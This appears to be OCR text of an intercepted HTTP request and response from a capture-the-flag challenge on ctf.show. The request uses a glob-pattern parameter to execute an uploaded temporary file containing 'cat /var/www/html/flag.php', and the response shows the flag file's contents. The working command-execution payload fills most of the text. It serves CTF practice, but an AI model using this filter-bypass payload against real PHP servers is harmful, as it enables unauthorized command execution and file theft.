 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host ? : 0377d8b4-399b-41fe-b18e-83082da4cbed.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://mitm/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary08144Dgv8dnh0mhQ
18 Content-Length auto : 141
19
20 ------WebKitFormBoundary08144Dgv8dnh0mhQ
21 Content-Disposition: form-data; name="key";filename="1.txt"
22 Content-Type: text/plain
23
24 cat /var/www/html/flag.php
25 ------WebKitFormBoundary08144Dgv8dnh0mhQ--
26
https
52 bytes
Content-Type
美化
HEX
编码
请输入定位响应
详情
远端地址:127.0.0.1:50771; 响应时
间:45ms; 总耗时:128ms; URL:http
s://0377d8b4-399b-41fe-b18...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 21 Jun 2025 16:42:00 GMT
4 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{67c73caf-26d6-43f0-a1c2-db08fee06ac1}";